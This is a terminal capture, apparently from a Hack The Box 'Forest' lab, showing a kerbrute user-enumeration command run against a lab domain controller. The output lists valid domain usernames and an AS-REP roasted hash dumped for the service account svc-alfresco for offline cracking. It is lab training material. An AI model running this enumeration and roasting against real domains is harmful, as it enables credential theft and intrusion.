 ~/Escritorio/htb/labs/easy/forest/nmap ✔ kerbrute  userenum --dc 10.10.10.161 -d htb.local  users.txt
Version: dev (n/a) - 10/06/23 - Ronnie Flathers @ropnop
2023/10/06 10:12:53 >  Using KDC(s):
2023/10/06 10:12:53 >   10.10.10.161:88
2023/10/06 10:12:53 >  [+] VALID USERNAME:       Administrator@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailboxc3d7722@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailbox968e74d@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailboxc0a90c9@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailbox6ded678@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailboxfc9daad@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailbox670628e@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailboxfd87238@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailboxb01ac64@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailbox7108a4e@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailbox0659cc1@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       HealthMailbox83d6781@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       sebastien@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       mark@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       andy@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       lucinda@htb.local
2023/10/06 10:12:54 >  [+] svc-alfresco has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-alfresco@HTB.LOCAL:8973c005bfeb8c75a421f0bca2368b65$247f2c56b229255203b00cec7bbd48daa29d36451239115520dc249f09905bab78f6ed8da71e46792013e4ab9aa78ee1d55d277d9a965b706fbaf4cb3bb39320ae2e922ada5eadb0c145f031e72c52a16d11b2e
b6539c779c3cc3662212381c376f6e48e07b52924b48de3207543a8966e7ea1bd7296f92cd89eaecb1cec6b37fac1ee8f4a6f0bb5cc7a4aae593f1da4b4cfb939ac4f6aa9bfa58c8439dc88475d1ecf502f389a5eb869fb89f52f0218ce19b955668e9927ba3e19e2f6f25968fd857873011950fddd95
5eac13ebb7a303d75cf3336a45c252a99062c5472dc5516a639734cb53da7baa6fe17e09b33c03abc70f73f2ab188f81
2023/10/06 10:12:54 >  [+] VALID USERNAME:       svc-alfresco@htb.local
2023/10/06 10:12:54 >  [+] VALID USERNAME:       santi@htb.local
2023/10/06 10:12:54 >  Done! Tested 31 usernames (18 valid) in 0.502 seconds
~/Escritorio/htb/labs/easy/forest/nmap ✔